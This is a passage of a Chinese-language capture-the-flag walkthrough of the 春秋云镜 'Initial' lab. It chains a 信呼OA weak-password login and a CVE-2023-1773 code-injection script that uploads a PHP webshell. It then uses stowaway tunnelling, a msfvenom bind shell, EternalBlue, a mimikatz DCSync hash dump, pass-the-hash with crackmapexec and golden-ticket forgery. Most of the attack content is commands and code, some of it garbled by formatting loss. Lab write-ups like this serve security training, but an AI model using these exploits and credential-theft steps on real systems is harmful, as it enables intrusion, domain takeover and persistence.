
172.22.1.18是信呼OA
有弱口令登录
端口转发 stowaway也可以直接映射端口,从而转发流量,这种打法主要用于反弹shell之类的。
这里就不演示了,后续Tsclient靶场会练到:春秋云镜 Tsclient - 重庆森林不在重庆
CVE-2023-1773 这个版本是信呼v2.2.8,可以搜到信呼OA在2.3.3版本之前存在代码注入漏洞。
可以参考如下文章:
https://cn-sec.com/archives/2299540.html
https://www.cnblogs.com/fdxsec/p/17868450.html
https://www.cnblogs.com/Error1s/p/16869854.html
在Kali里编写一句话木马1.php,这里实际有杀软,可能查杀
于是用用蚁剑插件简单生成免杀马:
可以用蚁剑插件中默认分类-生成shell重新生成马,其中用了create_functions();
而另一个插件默认分类-免杀shell生成有点坑,这里没试成功,可能是用了assert,适合更旧版本的php
编写脚本2.py,注意与一句话木马1.php处于同目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestssession = requests.session ()'http://172.22.1.18/' '?a=check&m=login&d=&ajaxbool=true&rnd=533953' '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913' '/task.php?m=qcloudCos|runt&a=run&fileid=11' 'rempass' : '0' ,'jmpass' : 'false' ,'device' : '1625884034525' ,'ltype' : '0' ,'adminuser' : 'YWRtaW4=' ,'adminpass' : 'YWRtaW4xMjM=' ,'yanzm' : '' session .post(url1, data=data1)session .post(url2, files={'file' : open ('1.php' , 'r+' )})'filepath' ])'.uptemp' )[0 ] + '.php' 'id' ]'/task.php?m=qcloudCos|runt&a=run&fileid={id}' session .get (url3)session .get (url_pre + filepath + "?1=system('dir")

用proxychains跑脚本
1 proxychains python3 2 .py
回显一句话木马的位置

连接蚁剑,找到flag
flag3 上线stotaway,执行如下命令:
结果如下
1 2 3 4 5 6 7 8 9 (admin) >> use 0 node 0 ) >> listenor SOReuse,you MUST CONFIRM that the node you 're controlling was started in the corresponding way! or SOReuse, the node will use the initial config(when node started ) to reuse port! 1 .Normal passive/2 .IPTables Reuse/3 .SOReuse): 1 <port> : 54525 Node is listening on 54525 node 0 ) >>
然后在172.22.1.15里上传windows_x64_agent.exe,并连接0节点
1 windows_x64_agent .exe -c 172.22.1.15:54525 -s matrix --reconnect 8
成功上线:(node 0) >> [*] New node online! Node id is 1
上线msf,先生成后门
1 msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=54526 -f exe -o shell .exe
上传shell.exe
用proxychains启动msfconsole,并连接后门
1 2 3 4 5 6 proxychains msfconsoleset payload windows/x64/meterpreter/bind_tcpset RHOST 172.22.1.18set LPORT 54526
在172.22.1.18执行
1 2 chmod +x shell.elf
或者蚁剑插件
1 2 3 4 5 6 proxychains msfconsoleset payload /meterpreter/set set
ms17-010(Eternal blue) 已经用fscan扫出172.22.1.21有ms17-010了,著名的永恒之蓝漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 set proxies socks5:127.0.0.1:55556 set payload windows/x64/meterpreter/bind_tcp_uuid set RHOSTS 172.22.1.21 set rhost 172.22.1.21set command whoami set payload windows/x64/meterpreter/bind_tcp_uuidset RHOSTS 172.22.1.21
获得shell,拿下172.22.1.21
DCsync+PTH 尝试DCysnc获取哈希,参考文章:域渗透基础 - 重庆森林不在重庆
1 2 3 4 5 6 7 "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
load kiwi
在 Meterpreter 会话中加载 Kiwi 模块。Kiwi 是 Metasploit/Meterpreter 内置的一个扩展模块,在目标机器内存中注入 mimikatz。
kiwi_cmd privilege::debug
启用 SeDebugPrivilege
SeDebugPrivilege是Windows 高权限令牌中的一个权限,允许访问和调试其他进程(例如 lsass.exe)。只有SYSTEM、管理员才能成功启用。
对 DCSync 本身不是必须,习惯性加上。
kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv"
在 Meterpreter 上执行 Kiwi/Mimikatz 的 DCSync 功能,模拟域控同步账户hash。
参数详解:
lsadump::dcsync:Mimikatz 的命令,用于模拟域控间的同步请求,导出域内账户的 NTLM hash。
/domain:xiaorang.lab:指定要同步的域名,这里域叫xiaorang.lab。
/all:导出该域所有账户的 hash。
/csv:以 CSV 格式输出结果,方便分析和保存。
结果如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 meterpreter > load kiwi'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http:// pingcastle.com / http:/ /mysmartlogon.com ***/ "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit 'xiaorang.lab' will be the domain'DC01.xiaorang.lab' will be the DC server'xiaorang.lab' 9 )502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514 1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512 1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512 1000 DC01$ 3610 b7a4fcb394e416acc430051f8a51 532480 500 Administrator 10 cf89a850fb1cdbe6bb432b859164c8 512 1104 XIAORANG-OA01$ 6 bef7162c09a9b86505b3d22eee291d5 4096 1108 XIAORANG-WIN7$ 7574 ea2ce8ed402657233a2fc8cebf8f 4096
总结执行流程
获得了目标 Windows 机器的 Meterpreter shell(高权限,推荐域管理员)。
加载 kiwi 模块,获得 mimikatz 命令能力。
用 DCSync 技术模拟域控,同步指定域的全部账户hash,可用于进一步渗透和持久化。
导出的 hash 可用工具(如 hashcat)离线破解密码,或用于 Pass-the-Hash 等攻击。
以下是抓到的域用户及其 NTLM hash:
RID
用户名
NTLM Hash
用户类型/权限 (十进制)
502
krbtgt
fb812eea13a18b7fcdb8e6d67ddc205b
514
1106
Marcus
e07510a4284b3c97c8e7dee970918c5c
512
1107
Charles
f6a9881cd5ae709abb4ac9ab87f24617
512
1000
DC01$
3610b7a4fcb394e416acc430051f8a51
532480
500
Administrator
10cf89a850fb1cdbe6bb432b859164c8
512
1104
XIAORANG-OA01$
6bef7162c09a9b86505b3d22eee291d5
4096
1108
XIAORANG-WIN7$
7574ea2ce8ed402657233a2fc8cebf8f
4096
重要的有两个:
krbtgt :域控KDC服务账号,极其敏感(用于黄金票据)Administrator :域管理员账号的 NTLM hash,横向渗透、提权核心目标
直接拿管理员哈希做个PTH就可以了,参考文章:域渗透基础 - 重庆森林不在重庆
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 proxychains crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt" '\ ' time use detected'\p' 'ncacn_np:%s[\pipe\svcctl]' % self.__host'\{' command = self.__shell + 'echo ' + data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}' .format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)'\S' "reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM" )'\S' "reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM" )command 172.22 .1.2 445 DC01 172.22 .1.2 445 DC01 172.22 .1.2 445 DC01 flag03: e8f88d0d43d6}172.22 .1.2 445 DC01 172.22 .1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
flag如下
黄金票据 我们上面提到krbtgt可以用于黄金票据,Golden Ticket 本质是伪造的Kerberos 的 TGT(Ticket Granting Ticket)
导入黄金票据后,票据会存在在内存中,即使域管理员密码密码更改后任然可以使用,是权限维持的手段。
这里我们演示一下黄金票据权限维持,都是用msf打,这里提供两种方式
第一种,全部在目标机器内完成,无文件落地
1 2 3 4 kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgtkiwi_cmd kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1 -5 -21 -314492864 -3856862959 -4045974917 -502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /ptt
/user:administrator
要伪造的身份。意思是要生成一个“Administrator”的票据,从而伪造Administrator身份。
/domain:xiaorang.lab
目标域。
/sid:S-1-5-21-314492864-3856862959-4045974917-502
这个是域 SID,SID 结构:
这里用的是域 SID,没有 SID 就无法构造合法票据。
/krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b
krbtgt 的 NTLM hash。用它来对伪造的 TGT 进行签名
/ptt
Pass The Ticket。生成后直接注入当前内存,无需保存成文件。、
第二种,分离式,需要上传,可保存反复使用
然后通过kiwi_cmd执行 Mimikatz 命令,然后在meterpreter执行:
1 2 3 4 5 6 7 8 "lsadump::dcsync /domain:xiaorang.lab /user:krbtgt" exit 1 -5 -21 -314492864 -3856862959 -4045974917 -k fb812eea13a18b7fcdb8e6d67ddc205b -t gold.tck
参考文章 https://juejin.cn/post/7511550954140516403
https://chimedal.github.io/2024/09/22/Initial/index.html
https://fffffilm.top/2024/08/20/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-Initial/
https://ta0.fun/posts/327fc326/
https://blog.q1ngchuan.top/2024/08/13/%E6%B8%97%E9%80%8F/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83-Initial/index.html
https://www.cnblogs.com/fdxsec/p/17868450.html
https://xz.aliyun.com/news/11561